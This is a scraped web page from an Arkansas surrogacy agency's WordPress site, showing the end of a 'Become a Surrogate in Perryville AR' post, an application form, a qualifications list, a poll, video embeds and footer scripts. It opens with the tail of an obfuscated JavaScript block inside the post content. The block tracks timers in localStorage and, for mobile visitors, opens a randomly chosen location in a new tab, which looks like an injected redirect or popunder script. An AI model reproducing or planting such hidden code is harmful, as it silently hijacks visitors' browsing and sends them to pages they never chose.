_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogacy/">Arkansas Surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogacy-information/">Arkansas Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogate-information/">Arkansas Surrogate Information</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogate-mothers/">Arkansas Surrogate Mothers</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogates/">Arkansas Surrogates</a> <a href="https://arkansas-surrogacy.com/tag/become-a-surrogate/">Become a Surrogate</a> <a href="https://arkansas-surrogacy.com/tag/become-a-surrogate-in-perryville-ar/">Become a Surrogate in Perryville AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-information/">surrogate information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mothers/">surrogate mothers</a> <a href="https://arkansas-surrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arkansas-surrogacy.com/become-a-surrogate-in-maumelle-ar/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Become a Surrogate in Maumelle AR</span></a></div><div class="nav-next"><a href="https://arkansas-surrogacy.com/become-a-surrogate-in-hot-springs-national-ar/" rel="next"><span class="post-title">Become a Surrogate in Hot Springs National AR <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-perryville-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="c14d41be84" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&title=Become+a+Surrogate+in+Perryville+AR&description=If+you+are+looking+to+become+a+surrogate+in+Perryville+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+when+...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&title=Become+a+Surrogate+in+Perryville+AR&description=If+you+are+looking+to+become+a+surrogate+in+Perryville+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+when+...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&title=Become+a+Surrogate+in+Perryville+AR&description=If+you+are+looking+to+become+a+surrogate+in+Perryville+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+when+...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&title=Become+a+Surrogate+in+Perryville+AR&description=If+you+are+looking+to+become+a+surrogate+in+Perryville+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+when+...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&title=Become+a+Surrogate+in+Perryville+AR&description=If+you+are+looking+to+become+a+surrogate+in+Perryville+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+when+...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'2672',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "2672" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
